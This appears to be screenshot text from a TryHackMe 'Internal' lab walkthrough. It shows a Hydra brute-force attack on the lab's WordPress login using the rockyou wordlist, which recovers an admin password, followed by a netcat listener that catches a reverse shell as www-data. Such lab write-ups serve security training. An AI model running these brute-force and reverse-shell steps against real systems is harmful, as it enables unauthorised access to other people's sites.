 Not Secure http://internal.thm/blog/index.php/2020/08/03/notexists/
Internal Customize 3 0 New
INTERNAL
Just another WordPress site
OOPS! THAT PAGE CAN’T BE FOUND.
It looks like nothing was found at this location. Maybe try a search?
Search
ARCHIVES
August 2020
CATEGORIES
Uncategorized
Transferring data from internal.thm…
:: Progress: [220560/220560] :: Job [1/1] :: 398 req/sec :: Duration: [0:08:33] :: Errors: 0 ::
┌──(kali㉿0×2d-pentest)-[~/Labs/TryHackMe/Lin Hard - Internal/scans]
└─$ hydra -l admin -P /media/sf_Exchange/Dictionaries/rockyou.txt -t 40 http://internal.thm -s 80 http-post-form "/
blog/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2Finternal.thm%2Fblog%2Fwp-admin%2F
&testcookie=1:F=is incorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-09 22:16:03
[ERROR] Invalid target definition!
[ERROR] Either you use "www.example.com module [optional-module-parameters]" *or* you use the "module://www.example
.com/optional-module-parameters" syntax!
┌──(kali㉿0×2d-pentest)-[~/Labs/TryHackMe/Lin Hard - Internal/scans]
└─$ hydra -l admin -P /media/sf_Exchange/Dictionaries/rockyou.txt -t 40 internal.thm -s 80 http-post-form "/blog/wp
-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2Finternal.thm%2Fblog%2Fwp-admin%2F&testco
okie=1:F=is incorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-09 22:16:29
[DATA] max 40 tasks per 1 server, overall 40 tasks, 14344398 login tries (l:1/p:14344398), ~358610 tries per task
[DATA] attacking http-post-form://internal.thm:80/blog/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect
_to=http%3A%2F%2Finternal.thm%2Fblog%2Fwp-admin%2F&testcookie=1:F=is incorrect
[STATUS] 1560.00 tries/min, 1560 tries in 00:01h, 14342838 to do in 153:15h, 40 active
[80][http-post-form] host: internal.thm login: admin password: my2boys
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-09 22:19:19
┌──(kali㉿0×2d-pentest)-[~/Labs/TryHackMe/Lin Hard - Internal/scans]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.21.104.16] from (UNKNOWN) [10.10.123.74] 59274
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
02:51:28 up 1:22, 0 users, load average: 0.00, 0.00, 0.11
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$